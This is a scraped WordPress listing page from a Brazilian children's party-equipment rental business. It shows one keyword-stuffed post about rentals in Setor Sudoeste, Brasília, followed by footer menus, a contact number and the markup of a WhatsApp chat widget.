	<article id="post-1269" class="blog-entry clr large-entry post-1269 post type-post status-publish format-standard has-post-thumbnail hentry category-combo-festa category-tudo-para-festa tag-aluga-cama-elastica-setor-sudoeste-brasilia-df tag-aluga-carrinho-cachorro-quente-setor-sudoeste-brasilia-df tag-aluga-carrinho-de-picoles-setor-sudoeste-brasilia-df tag-aluga-cascata-de-chocolate-setor-sudoeste-brasilia-df tag-aluga-casinha-de-bolinha-setor-sudoeste-brasilia-df tag-aluga-compressor-de-baloes-setor-sudoeste-brasilia-df tag-aluga-escorregador-setor-sudoeste-brasilia-df tag-aluga-futebol-de-sabao-setor-sudoeste-brasilia-df tag-aluga-inflador-de-baloes-setor-sudoeste-brasilia-df tag-aluga-maquina-algodao-doce-setor-sudoeste-brasilia-df tag-aluga-mesa-air-disco-setor-sudoeste-brasilia-df tag-aluga-mesa-air-game-setor-sudoeste-brasilia-df tag-aluga-mesa-air-hockey tag-aluga-mesa-e-cadeira-setor-sudoeste-brasilia-df tag-aluga-painel-balao-setor-sudoeste-brasilia-df tag-aluga-painel-festa-setor-sudoeste-brasilia-df tag-aluga-pipoqueira-para-festa-setor-sudoeste-brasilia-df tag-aluga-piscina-de-bolinhas-setor-sudoeste-brasilia-df tag-aluga-pula-pula-setor-sudoeste-brasilia-df tag-aluga-toboga-setor-sudoeste-brasilia-df tag-aluga-touro-mecanico-setor-sudoeste-brasilia-df tag-aluguel-cama-elastica-setor-sudoeste-brasilia-df tag-aluguel-carrinho-cachorro-quente-setor-sudoeste-brasilia-df tag-aluguel-carrinho-de-picole-setor-sudoeste-brasilia-df tag-aluguel-cascata-de-chocolate-setor-sudoeste-brasilia-df tag-aluguel-casinha-de-bolinhas-setor-sudoeste-brasilia-df tag-aluguel-compressor-baloes-setor-sudoeste-brasilia-df tag-aluguel-escorregador-setor-sudoeste-brasilia-df tag-aluguel-futebol-de-sabao-setor-sudoeste-brasilia-df tag-aluguel-inflador-de-baloes-setor-sudoeste-brasilia-df tag-aluguel-maquina-algodao-doce-setor-sudoeste-brasilia-df tag-aluguel-mesa-air-disco-setor-sudoeste-brasilia-df tag-aluguel-mesa-air-game-setor-sudoeste-brasilia-df tag-aluguel-mesa-air-hockey-setor-sudoeste-brasilia-df tag-aluguel-mesa-e-cadeira-setor-sudoeste-brasilia-df tag-aluguel-painel-balao-setor-sudoeste-brasilia-df tag-aluguel-painel-festa-setor-sudoeste-brasilia-df tag-aluguel-pipoqueira-setor-sudoeste-brasilia-df tag-aluguel-piscina-de-bolinhas-setor-sudoeste-brasilia-df tag-aluguel-pula-pula-setor-sudoeste-brasilia-df tag-aluguel-toboga-setor-sudoeste-brasilia-df tag-aluguel-touro-mecanico-setor-sudoeste-brasilia-df tag-animacao-evento-setor-sudoeste-brasilia-df tag-animacao-festa-infantil-setor-sudoeste-brasilia-df tag-animacao-festa-setor-sudoeste-brasilia-df tag-animadoras-festa-infantil-setor-sudoeste-brasilia-df tag-barraca-batata-frita-setor-sudoeste-brasilia-df tag-barraca-churros-setor-sudoeste-brasilia-df tag-barraca-de-crepe-setor-sudoeste-brasilia-df tag-barraquinha-de-crepe-setor-sudoeste-brasilia-df tag-batata-frita-evento-setor-sudoeste-brasilia-df tag-batata-frita-festa-setor-sudoeste-brasilia-df tag-buffet-de-crepe-setor-sudoeste-brasilia-df tag-buffet-evento-setor-sudoeste-brasilia-df tag-buffet-festa-infantil-setor-sudoeste-brasilia-df tag-buffet-festa-setor-sudoeste-brasilia-df tag-buffet-infantil-setor-sudoeste-brasilia-df tag-cachorro-quente-evento-setor-sudoeste-brasilia-df tag-cachorro-quente-festa-setor-sudoeste-brasilia-df tag-carrinho-batata-frita-setor-sudoeste-brasilia-df tag-carrinho-churros-setor-sudoeste-brasilia-df tag-carrinho-crepe-setor-sudoeste-brasilia-df tag-carrinho-de-churros-setor-sudoeste-brasilia-df tag-carrinho-de-crepe-setor-sudoeste-brasilia-df tag-carrinho-de-picoles-setor-sudoeste-brasilia-df tag-cascata-de-chocolate-setor-sudoeste-brasilia-df tag-churros-evento-setor-sudoeste-brasilia-df tag-churros-festa-setor-sudoeste-brasilia-df tag-churros-setor-sudoeste-brasilia-df tag-crepe-evento-setor-sudoeste-brasilia-df tag-crepe-festa-setor-sudoeste-brasilia-df tag-crepe-recheado-setor-sudoeste-brasilia-df tag-crepe-setor-sudoeste-brasilia-df tag-decoracao-aniversario-infantil-setor-sudoeste-brasilia-df tag-decoracao-festa-infantil-setor-sudoeste-brasilia-df tag-decoracao-tema-infantil-setor-sudoeste-brasilia-df tag-futebol-de-sabao-setor-sudoeste-brasilia-df tag-garcom-evento-setor-sudoeste-brasilia-df tag-garcom-festa-setor-sudoeste-brasilia-df tag-hot-dog-festa-setor-sudoeste-brasilia-df tag-hot-dog-setor-sudoeste-brasilia-df tag-hotdog-evento-setor-sudoeste-brasilia-df tag-lanche-evento-setor-sudoeste-brasilia-df tag-lanche-festa-setor-sudoeste-brasilia-df tag-locacao-cama-elastica-setor-sudoeste-brasilia-df tag-locacao-carrinho-cachorro-quente-setor-sudoeste-brasilia-df tag-locacao-carrinho-de-picole-setor-sudoeste-brasilia-df tag-locacao-cascata-de-chocolate-setor-sudoeste-brasilia-df tag-locacao-casinha-de-bolinha-setor-sudoeste-brasilia-df tag-locacao-compressor-baloes-setor-sudoeste-brasilia-df tag-locacao-escorregador-setor-sudoeste-brasilia-df tag-locacao-futebol-de-sabao-setor-sudoeste-brasilia-df tag-locacao-inflador-de-baloes-setor-sudoeste-brasilia-df tag-locacao-maquina-algodao-doce-setor-sudoeste-brasilia-df tag-locacao-mesa-air-disco-setor-sudoeste-brasilia-df tag-locacao-mesa-air-game-setor-sudoeste-brasilia-df tag-locacao-mesa-air-hockey-setor-sudoeste-brasilia-df tag-locacao-mesa-e-cadeira-setor-sudoeste-brasilia-df tag-locacao-painel-balao-setor-sudoeste-brasilia-df tag-locacao-painel-festa-setor-sudoeste-brasilia-df tag-locacao-pipoqueira-setor-sudoeste-brasilia-df tag-locacao-piscina-de-bolinhas-setor-sudoeste-brasilia-df tag-locacao-pula-pula-setor-sudoeste-brasilia-df tag-locacao-toboga-setor-sudoeste-brasilia-df tag-locacao-touro-mecanico-setor-sudoeste-brasilia-df tag-locadora-cama-elastica-setor-sudoeste-brasilia-df tag-locadora-carrinho-de-cachorro-quente-setor-sudoeste-brasilia-df tag-locadora-carrinho-de-picole-setor-sudoeste-brasilia-df tag-locadora-cascata-de-chocolate-setor-sudoeste-brasilia-df tag-locadora-casinha-de-bolinha-setor-sudoeste-brasilia-df tag-locadora-compressor-baloes-setor-sudoeste-brasilia-df tag-locadora-escorregador-setor-sudoeste-brasilia-df tag-locadora-futebol-de-sabao-setor-sudoeste-brasilia-df tag-locadora-inflador-de-baloes-setor-sudoeste-brasilia-df tag-locadora-maquina-algodao-doce-setor-sudoeste-brasilia-df tag-locadora-mesa-air-disco-setor-sudoeste-brasilia-df tag-locadora-mesa-air-game-setor-sudoeste-brasilia-df tag-locadora-mesa-air-hockey-setor-sudoeste-brasilia-df tag-locadora-mesa-e-cadeira-setor-sudoeste-brasilia-df tag-locadora-painel-balao-setor-sudoeste-brasilia-df tag-locadora-pipoqueira-setor-sudoeste-brasilia-df tag-locadora-piscina-de-bolinhas-setor-sudoeste-brasilia-df tag-locadora-pula-pula-setor-sudoeste-brasilia-df tag-locadora-toboga-setor-sudoeste-brasilia-df tag-mini-baguncinha-evento-setor-sudoeste-brasilia-df tag-mini-baguncinha-festa-setor-sudoeste-brasilia-df tag-mini-baguncinha-setor-sudoeste-brasilia-df tag-mini-hamburguer-setor-sudoeste-brasilia-df tag-mini-pizza-evento-setor-sudoeste-brasilia-df tag-mini-pizza-festa-setor-sudoeste-brasilia-df tag-mini-pizza-setor-sudoeste-brasilia-df tag-pipoqueiro-evento-setor-sudoeste-brasilia-df tag-pipoqueiro-festa-setor-sudoeste-brasilia-df tag-pizza-brotinho-evento-setor-sudoeste-brasilia-df tag-pizza-brotinho-festa-setor-sudoeste-brasilia-df tag-pizza-brotinho-setor-sudoeste-brasilia-df tag-salgadinhos-evento-setor-sudoeste-brasilia-df tag-salgadinhos-festa-setor-sudoeste-brasilia-df tag-salgados-evento-setor-sudoeste-brasilia-df tag-salgados-festa-setor-sudoeste-brasilia-df entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://alugaparkcuiaba.com.br/brinquedos-infantil-setor-sudoeste-brasilia-df/" class="thumbnail-link">

		<img width="513" height="449" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg" class="attachment-full size-full wp-post-image" alt="Leia mais sobre o artigo brinquedos infantil setor sudoeste brasilia df" itemprop="image" decoding="async" srcset="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg 513w, https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-300x263.jpg 300w" sizes="(max-width: 513px) 100vw, 513px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://alugaparkcuiaba.com.br/brinquedos-infantil-setor-sudoeste-brasilia-df/"  rel="bookmark">brinquedos infantil setor sudoeste brasilia df</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Detalhes do post:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://alugaparkcuiaba.com.br/author/admin/" title="Posts de admin" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">admin</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>23 de maio de 2020</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://alugaparkcuiaba.com.br/category/combo-festa/" rel="category tag">Combo-Festa</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://alugaparkcuiaba.com.br/category/tudo-para-festa/" rel="category tag">tudo para festa</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			CLIQUE NO MENU BOTÕES ACIMA ! E SELECIONE QUAL E O SEU ESTADO CAPITAL REGIÃO OU CIDADE ! EXEMPLO : SP,RJ,MG DOS 27 ESTADOS CAPITAIS CIDADES. SO CLICAR NO SEU&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://alugaparkcuiaba.com.br/brinquedos-infantil-setor-sudoeste-brasilia-df/" 
	>
	Continue lendo<span class="screen-reader-text">brinquedos infantil setor sudoeste brasilia df</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
						</div><!-- #blog-entries -->

							
					
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe.
		 It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
			PhotoSwipe keeps only 3 of them in the DOM to save memory.
			Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<a class="pswp__button pswp__button--close" title="Close (Esc)"></a>

				<a class="pswp__button pswp__button--share" title="Share"></a>

				<a class="pswp__button pswp__button--fs" title="Toggle fullscreen"></a>

				<a class="pswp__button pswp__button--zoom" title="Zoom in/out"></a>

				<!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
				<!-- element will get class pswp__preloader--active when preloader is running -->
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<a class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
			</a>

			<a class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
			</a>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr tablet-2-col mobile-1-col">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="categories-3" class="footer-widget widget_categories clr"><h4 class="widget-title">Categorias</h4>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://alugaparkcuiaba.com.br/category/combo-festa/">Combo-Festa</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://alugaparkcuiaba.com.br/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://alugaparkcuiaba.com.br/category/tudo-para-festa/">tudo para festa</a>
</li>
			</ul>

			</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="ocean_custom_menu-2" class="footer-widget widget-oceanwp-custom-menu custom-menu-widget clr"><div class="oceanwp-custom-menu clr ocean_custom_menu-2 left dropdown-hover"><ul id="menu-menu-principal-2" class="dropdown-menu sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://alugaparkcuiaba.com.br/" class="menu-link">inicio futebol de sabão tobogã cuiaba</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://alugaparkcuiaba.com.br/sobre/" class="menu-link">Sobre</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://alugaparkcuiaba.com.br/combo-de-festas/" class="menu-link">clica aqui todos preços</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://alugaparkcuiaba.com.br/contato/" class="menu-link">whatsapp 65 9 9292-3099</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://alugaparkcuiaba.com.br/galeria/" class="menu-link">clica aqui todas fotos</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1133"><a href="http://http://alugaparkcuiaba.com.br/" class="menu-link">ESCOLHER O ESTADO <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1149"><a href="https://alugaparkcuiaba.com.br/acre/" class="menu-link">Acre</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1150"><a href="https://alugaparkcuiaba.com.br/alagoas/" class="menu-link">Alagoas</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1151"><a href="https://alugaparkcuiaba.com.br/amapa/" class="menu-link">Amapá</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1152"><a href="https://alugaparkcuiaba.com.br/bahia/" class="menu-link">Bahia</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1153"><a href="https://alugaparkcuiaba.com.br/ceara/" class="menu-link">Ceará</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1154"><a href="https://alugaparkcuiaba.com.br/distrito-federal/" class="menu-link">Distrito Federal</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1155"><a href="https://alugaparkcuiaba.com.br/espirito-santo/" class="menu-link">Espirito Santo</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1167"><a href="https://alugaparkcuiaba.com.br/goias/" class="menu-link">Goiás</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1168"><a href="https://alugaparkcuiaba.com.br/maranhao/" class="menu-link">Maranhão</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1169"><a href="https://alugaparkcuiaba.com.br/mato-grosso/" class="menu-link">CUIABA Mato Grosso</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1170"><a href="https://alugaparkcuiaba.com.br/mato-grosso-do-sul/" class="menu-link">Mato Grosso do Sul</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1171"><a href="https://alugaparkcuiaba.com.br/minas-gerais/" class="menu-link">Minas Gerais</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1188"><a href="https://alugaparkcuiaba.com.br/para/" class="menu-link">Pará</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1189"><a href="https://alugaparkcuiaba.com.br/paraiba/" class="menu-link">Paraíba</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1190"><a href="https://alugaparkcuiaba.com.br/parana/" class="menu-link">Paraná</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="https://alugaparkcuiaba.com.br/pernambuco/" class="menu-link">Pernambuco</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1192"><a href="https://alugaparkcuiaba.com.br/piaui/" class="menu-link">Piauí</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="https://alugaparkcuiaba.com.br/rio-de-janeiro/" class="menu-link">Rio de Janeiro</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1194"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-norte/" class="menu-link">Rio Grande do Norte</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1195"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-sul/" class="menu-link">Rio Grande do Sul</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://alugaparkcuiaba.com.br/rondonia/" class="menu-link">Rondônia</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1209"><a href="https://alugaparkcuiaba.com.br/roraima/" class="menu-link">Roraima</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1210"><a href="https://alugaparkcuiaba.com.br/santa-catarina/" class="menu-link">Santa Catarina</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1211"><a href="https://alugaparkcuiaba.com.br/sao-paulo/" class="menu-link">São Paulo</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://alugaparkcuiaba.com.br/sergipe/" class="menu-link">Sergipe</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://alugaparkcuiaba.com.br/tocantins/" class="menu-link">Tocantins</a></li>
</ul>
</li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="text-5" class="footer-widget widget_text clr"><h4 class="widget-title">Nosso-Contato</h4>			<div class="textwidget"><p><strong>Whatsapp:(65)9-9292-3099</strong></p>
<p>&nbsp;</p>
</div>
		</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="ocean_recent_posts-2" class="footer-widget widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Posts</h4>
				<ul class="oceanwp-recent-posts clr">

					
							<li class="clr">

																	<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-vitoria-es/" title="9 Aluguel Decoração Futebol de Sabão Vitória ES" class="recent-posts-thumbnail">
										<img width="150" height="150" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="9 Aluguel Decoração Futebol de Sabão Vitória ES" itemprop="image" decoding="async" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-vitoria-es/" class="recent-posts-title">9 Aluguel Decoração Futebol de Sabão Vitória ES</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">4 de agosto de 2020<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-vitoria-es/#respond">0 Comentário</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-teresina-pi/" title="9 Aluguel Decoração Futebol de Sabão Teresina PI" class="recent-posts-thumbnail">
										<img loading="lazy" width="150" height="150" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="9 Aluguel Decoração Futebol de Sabão Teresina PI" itemprop="image" decoding="async" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-teresina-pi/" class="recent-posts-title">9 Aluguel Decoração Futebol de Sabão Teresina PI</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">4 de agosto de 2020<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-teresina-pi/#respond">0 Comentário</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-sao-paulo-sp/" title="9 Aluguel Decoração Futebol de Sabão São Paulo SP" class="recent-posts-thumbnail">
										<img loading="lazy" width="150" height="150" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="9 Aluguel Decoração Futebol de Sabão São Paulo SP" itemprop="image" decoding="async" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-sao-paulo-sp/" class="recent-posts-title">9 Aluguel Decoração Futebol de Sabão São Paulo SP</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">4 de agosto de 2020<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-sao-paulo-sp/#respond">0 Comentário</a></div>
										</div>

									</div>

								</div>

							</li>

						
					
				</ul>

				
			</div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026 -Aluga-Park Cuiabá-Mt			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="joinchat joinchat--right" data-settings='{"telephone":"5565992923099","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"oi vi o seu site http://alugaparkcuiaba.com.br/ OLA TUDO BEM\nPARA CRIANÇAS ?\nATE QUAL IDADE REAL SERIA ?\nQUE CIDADE SERIA ?\nNOME DO BAIRRO DA ENTREGA ?\nPREDIO EDIFICIO ?\nQUE HORA COMEÇA ?\nANIVERSARIO FAMILIA OU PARTICULAR OU EVENTO PUBLICO ?\nQUANTIDADE MEDIA DE CRIANÇAS ?\nQUE DATA SERA ?","message_hash":"1c4cb0d3"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Olá Como Posso Te Ajudar? Abrir bate-papo">
							<div class="joinchat__button__image"><img src="https://alugaparkcuiaba.com.br/wp-content/uploads/2022/11/toboga-escorregador-inflavel-cuiaba-cpa-vg-varzea-grande-9-58x58.png" srcset="https://alugaparkcuiaba.com.br/wp-content/uploads/2022/11/toboga-escorregador-inflavel-cuiaba-cpa-vg-varzea-grande-9-116x116.png 2x, https://alugaparkcuiaba.com.br/wp-content/uploads/2022/11/toboga-escorregador-inflavel-cuiaba-cpa-vg-varzea-grande-9-174x174.png 3x" alt="" loading="lazy"></div>
							<div class="joinchat__tooltip" aria-hidden="true"><div>Olá Como Posso Te Ajudar?</div></div>
			</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 